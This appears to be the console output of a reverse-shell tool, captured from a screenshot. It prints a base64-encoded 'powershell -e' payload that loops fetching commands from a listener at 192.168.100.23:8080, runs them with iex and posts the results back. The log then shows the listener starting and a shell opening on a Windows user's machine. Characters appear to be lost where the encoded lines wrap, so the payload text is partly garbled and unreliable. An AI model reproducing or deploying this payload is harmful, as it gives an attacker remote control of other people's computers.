 [Info] Generating reverse shell payload...
powershell -e JABzAD0AJwAxADkAMgAuADEANgA4AC4AMQAwADAALgAyADMAOgA4ADAAOAAwACcAOwAkAGkAPQAnADIAMAA4ADkAYwBiAGYAYgAtADgAOAA3ADAAOAA2ADgAO
AtADIANQBmAGYANwBhADkANQAnADsAJABwAD0AJwBoAHQAdABwADoALwAvACcAOwAkAHYAPQBJAG4AdgBvAGsAZQAtAFcAZQBiAFIAZQBxAHUAZQBzAHQAIAAtAFUAcwBlAEIAY
BzAGkAYwBQAGEAcgBzAGkAbgBnACAALQBVAHIAaQAgACQAcAAkAHMALwAyADAAOAA5AGMAYgBmAGIAIAAtAEgAZQBhAGQAZQByAHMAIABAAHsAIgBYAC0ANwA0ADEAZgAtADMAN
A5ADAAIgA9ACQAaQB9ADsAdwBoAGkAbABlACAAKAAkAHQAcgB1AGUAKQB7ACQAYwA9ACgASQBuAHYAbwBrAGUALQBXAGUAYgBSAGUAcQB1AGUAcwB0ACAALQBVAHMAZQBCAGEAc
BpAGMAUABhAHIAcwBpAG4AZwAgAC0AVQByAGkAIAAkAHAAJABzAC8AOAA4ADcAMAA4ADYAOAA5ACAALQBIAGUAYQBkAGUAcgBzACAAQAB7ACIAWAAtADcANAAxAGYALQAzADYAO
AwACIAPQAkAGkAfQApAC4AQwBvAG4AdABlAG4AdAA7AGkAZgAgACgAJABjACAALQBuAGUAIAAnAE4AbwBuAGUAJwApACAAewAkAHIAPQBpAGUAeAAgACQAYwAgAC0ARQByAHIAb
ByAEEAYwB0AGkAbwBuACAAUwB0AG8AcAAgAC0ARQByAHIAbwByAFYAYQByAGkAYQBiAGwAZQAgAGUAOwAkAHIAPQBPAHUAdAAtAFMAdAByAGkAbgBnACAALQBJAG4AcAB1AHQAT
BiAGoAZQBjAHQAIAAkAHIAOwAkAHQAPQBJAG4AdgBvAGsAZQAtAFcAZQBiAFIAZQBxAHUAZQBzAHQAIAAtAFUAcgBpACAAJABwACQAcwAvADIANQBmAGYANwBhADkANQAgAC0AT
BlAHQAaABvAGQAIABQAE8AUwBUACAALQBIAGUAYQBkAGUAcgBzACAAQAB7ACIAWAAtADcANAAxAGYALQAzADYAOQAwACIAPQAkAGkAfQAgAC0AQgBvAGQAeQAgACgAWwBTAHkAc
B0AGUAbQAuAFQAZQB4AHQALgBFAG4AYwBvAGQAaQBuAGcAXQA6ADoAVQBUAEYAOAAuAEcAZQB0AEIAeQB0AGUAcwAoACQAZQArACQAcgApACAALQBqAG8AaQBuACAAJwAgACcAK
B9ACAAcwBsAGUAZQBwACAAMAAuADgAfQA=
Copied to clipboard!
[Info] Type "help" to get a list of the available prompt commands.
[Info] Http Server started on port 8080.
[Important] Awaiting payload execution to initiate shell session...
[Shell] Payload execution verified!
[Shell] Stabilizing command prompt...
PS C:\Users\Chari >